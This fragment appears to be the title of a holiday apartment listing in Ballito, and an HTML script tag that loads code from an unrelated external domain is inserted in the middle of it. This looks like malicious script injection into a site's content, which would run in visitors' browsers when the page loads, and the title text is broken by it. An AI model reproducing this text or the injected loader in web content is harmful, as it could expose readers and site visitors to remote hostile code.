 18 The Islands Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 4